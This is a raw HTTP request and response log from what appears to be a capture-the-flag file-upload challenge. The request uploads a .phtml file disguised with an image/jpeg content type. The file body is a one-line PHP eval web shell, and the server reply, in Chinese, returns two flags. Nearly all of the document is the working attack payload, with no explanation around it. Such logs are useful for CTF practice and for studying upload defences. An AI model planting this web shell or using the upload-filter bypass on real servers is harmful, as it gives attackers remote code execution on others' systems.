 POST /challenge/web/uploadfile/upload.php HTTP/1.1
Host: 202.119.201.199
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1745618767​15671
Content-Length: 218
Referer: http://202.119.201.199/challenge/web/uploadfile/
Cookie: PHPSESSID=62811r0tmq537a1e7jpltiakj0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------174561876715671
Content-Disposition: form-data; name="file"; filename="233.phtml"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
-----------------------------174561876715671--
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 07 Apr 2018 10:08:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 385
恭喜你通过第一层防护这个flag简直白送！！
flag{D0_y0u_KNow_J@v@Scr1pt}
</br>给你第二个flag吧这个也是白送╮(╯_╰)╭
flag{D0_y0u_KNow_How_t0_use_PHP_to_check_F1le}
</br>上传成功
:upload/233.phtml</br>可是被某奇怪的安全软件给杀了！！不要想怎么
绕过安全软件你绕不过的这个安全软件非常恐怖想别的办法吧</br>